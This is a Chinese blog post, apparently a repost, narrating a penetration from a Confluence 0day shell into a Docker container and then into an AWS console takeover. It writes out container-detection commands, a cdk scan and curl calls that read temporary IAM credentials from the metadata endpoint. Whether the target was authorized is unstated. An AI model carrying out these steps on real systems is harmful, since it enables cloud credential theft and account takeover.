Powered By HashRun安全团队-T4x0r

入口

confluence组件0day

https://xxxx.xxx.xxxx/

shell地址:

https://xxx.xxx.xxx/

内存🐎

whoami查看下权限

id查看下

发现权限有些低,还行



然后ps一下看下进程

发现存在docker进程,下意识的判断下我是不是在docker里

查看docker命令是:

ls -alh /.dockerenvcat /proc/1/cgroup | grep "docker"

确实是docker无疑了

私有云渗透

先上传cdk进行信息收集一波

./cdk1 evaluate --full发现有aws云,以及元数据地址,之前本来想打私有云,但是看了一下下面的信息收集结果发现docker的cve也全修了,docker错配懒的看,因为前天喝酒了,有点难受,懒的去看错配了

转变一下思维,如果我拿到他控制台,那不就等于逃逸出他整个docker并且有最高权限了嘛

所以开始打公有云

公有云渗透

现在面临的问题是没凭据,但是aws元数据地址是固定的,所有云都有元数据地址,那我们我们就可以去申请临时凭据,然后去操作,只不过有时效性

aws的元数据地址是:

http://169.254.169.254/latest/meta-data/

然后获取临时凭据STS

curl http://169.254.169.254/latest/meta-data/iam/security-credentials -w '\n'

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/xxxx -w '\n'这里cf不能接管,所以可以查看一下信息

cf aws ec2 ls所以对于aws云渗透我们会使用pacu工具

简单配置下,然后直接

console命令接管

暂时到这里结束,后续还在看,谁会在节假日加班呢

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg3NzU5Nzc2Mg==&mid=2247484228&idx=1&sn=044934537bc162e5d35c24a2801b2b82&chksm=cf21c669f8564f7f1420384e73adf1a007c084a14665a3cba848159b2484e84e2c7bd37d8a81&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh